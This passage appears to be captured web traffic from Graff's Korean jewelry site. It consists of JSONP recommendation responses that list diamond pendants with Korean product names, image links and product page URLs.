펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGP393_RGP393","product_name":"버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html"}],"recoUUID":"5deaf524-df24-4f28-8ea8-0401902c11cb"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/EngagementRingsRecommender?callback=CQuotient._callback0&_=1769594334237&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ART01ALL_RT01ALL%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RT01ALL_RT01ALL%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 604
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"EngagementRingsRecommender":{"displayMessage":"EngagementRingsRecommender","recs":[{"id":"RPN01ALL_RPN01ALL","product_name":"라운드 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html"},{"id":"HPN01ALL_HPN01ALL","product_name":"하트 쉐이프 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html"},{"id":"EPN01ALL_EPN01ALL","product_name":"에메랄드 컷 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html"},{"id":"EPT01ALL_EPT01ALL","product_name":"에메랄드 컷 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html"},{"id":"RGP789_RGP789","product_name":"페어 쉐이프 및 마퀴즈 컷 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/pear-shape-and-marquise-cut-diamond-pendant/RGP789_RGP789.html"}],"recoUUID":"5b638671-3758-4c61-89b4-739e3fc2c0b5"}});